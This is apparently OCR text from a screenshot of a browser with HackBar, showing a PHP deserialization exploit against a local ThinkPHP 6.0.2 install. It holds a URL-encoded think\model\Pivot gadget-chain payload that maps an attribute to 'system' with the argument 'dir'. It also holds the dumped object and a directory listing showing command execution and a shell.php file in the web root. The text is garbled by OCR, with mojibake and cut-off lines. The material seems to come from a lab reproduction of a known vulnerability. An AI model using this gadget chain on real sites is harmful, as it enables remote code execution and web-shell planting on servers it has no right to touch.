 系统发生错误
127.0.0.1:8000/index.php/index/index/index?a=O%3A17%3A"think\model\Pivot"%3A9%3A{s%3A21%3A"%00think\Model%00lazySave"%3Bb%3A1%3Bs%3A19%
火狐官方站点 新手上路 常用网址 JD 京东商城
update_time" ["dateFormat":protected]=> NULL ["visible":protected]=> array(1) { ["fanxing"]=> string(3) "111" } ["hidden":protected]=> array(0) { } ["append":protected]=> array(0) { } ["resultSetType":protected]=>
["parent":"think\Model":private]=> NULL } ["updateWhere":"think\Model":private]=> NULL ["connection":protected]=> NULL ["name":protected]=> NULL ["key":protected]=> NULL ["table":protected]=> string(3) "12
["defaultSoftDelete":protected]=> NULL ["globalScope":protected]=> array(0) { } ["lazySave":"think\Model":private]=> bool(true) ["pk":protected]=> string(2) "id" ["schema":protected]=> array(0) { } ["field":protec
array(0) { } ["type":protected]=> array(0) { } ["disuse":protected]=> array(0) { } ["readonly":protected]=> array(0) { } ["data":"think\Model":private]=> array(1) { ["fanxing"]=> string(3) "dir" }
["origin":"think\Model":private]=> array(0) { } ["json":protected]=> array(0) { } ["jsonType":protected]=> array(0) { } ["jsonAssoc":protected]=> bool(false) ["strict":protected]=> bool(true) ["set":"think\Model":priva
array(0) { } ["withAttr":"think\Model":private]=> array(1) { ["fanxing"]=> string(6) "system" } ["relation":"think\Model":private]=> array(0) { } ["together":"think\Model":private]=> array(0) { } ["relationWrite":prote
array(0) { } ["withEvent":protected]=> bool(true) ["createTime":protected]=> string(11) "create_time" ["updateTime":protected]=> string(11) "update_time" ["dateFormat":protected]=> NULL ["visible":protected]=>
["fanxing"]=> string(3) "111" } ["hidden":protected]=> array(0) { } ["append":protected]=> array(0) { } ["resultSetType":protected]=> NULL ["parent":"think\Model":private]=> NULL } ������ C
986D-9E72 C:\phpstudy_pro\WWW\v6.0\public ��Ŀ¼ 2020/05/13 14:46
. 2020/05/13 14:46
.. 2020/05/13 11:50 216 .htaccess 2020/05/13 11:50 1,150 favicon.ico 2020/05/13 11:50 812 index.php 2020/05/13 11:50 24 robots.txt 2020/05/13 11:50 795 router.php 2020/05/13 14:46 40 shell.php 202
11:50
static 6 3,037 3 ��Ŀ¼ 99,517,386,752
页面错误！请稍后再试～
ThinkPHP V6.0.2 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL
Split URL
Execute
%22%3Bs%3A3%3A%22111%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A7%3A%22fanxing%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7
%3A%22fanxing%22%3Bs%3A3%3A%22dir%22%3B%7D%7Ds%3A10%3A%22%00%2A%00visible%22%3Ba%3A1%3A%7Bs%3A7%3A%22fanxing%22%3Bs%3A3%3A%22111%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1
%3A%7Bs%3A7%3A%22fanxing%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A7%3A%22fanxing%22%3Bs%3A3%3A%22dir%22%3B%7D%7D
Post data Referer User Agent Cookies Clear All